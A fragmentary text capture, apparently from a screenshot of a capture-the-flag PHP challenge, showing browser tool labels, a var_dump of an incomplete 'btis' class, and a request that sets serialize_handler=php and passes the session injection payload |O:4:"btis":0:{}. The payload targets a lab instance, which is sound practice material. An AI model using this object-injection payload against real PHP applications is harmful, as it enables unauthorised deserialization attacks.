 ?> array(2) { ["a:1:{s:4:"name";s:16:""]=> object(__PHP_Incomplete_Class)#1 (1) {
["__PHP_Incomplete_Class_Name"]=> string(4) "btis" } ["name"]=> string(16) "|O:4:"btis":0:{}" }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar
Load URL
http://ec226425-17ff-41e2-bc29-ab81974cb239.node3.buuoj.cn/?f=session_start&
name=|O:4:"btis":0:{}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
serialize_handler=php